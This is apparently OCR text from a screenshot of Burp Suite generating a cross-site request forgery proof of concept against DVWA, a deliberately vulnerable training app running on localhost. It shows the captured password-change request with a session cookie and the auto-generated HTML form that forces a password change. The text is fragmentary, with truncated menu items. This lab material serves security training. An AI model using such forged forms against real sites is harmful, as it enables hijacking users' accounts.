 Vulnerability: Cross Site...
Vulnerability: Cros
127.0.0.1/DVWA/vulnerabilities/csrf/?passw
Home
Instructions
Setup / Reset DB
Brute Force
Command Injectic
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: 1337
CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=nnvevn1jct4ftuod0jsc0ch750
DNT: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
tender Project options User options
arams Edited Status Length MIME type Exte
422 555 JSON
✓ 200 5183 HTML
422 555 JSON
200 5155 HTML
0K/s
0K/s
29%
ange HTTP/1.1